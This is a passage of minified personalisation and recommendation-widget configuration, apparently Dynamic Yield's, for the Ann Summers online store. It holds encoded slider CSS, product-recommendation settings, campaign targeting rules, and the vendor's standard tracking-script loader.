%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[351],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[351],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[352],name:t[351],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[351],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[84],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[85],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[87],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[89],htmlCode:"",jsCode:"",name:t[88],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[90],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[7],params:t[94],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[90],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[195],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[196],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[198],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[201],htmlCode:t[200],jsCode:t[202],name:t[199],params:t[203],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[195],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[210],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[211],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:"Bondage",params:t[216],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[209],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[95],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[101],name:t[102]},102494070:{hash:t[103],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[105],name:t[102]},102519703:{hash:t[106],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[104],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[109],params:t[110],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[113],name:t[7],params:t[114],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[219],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore: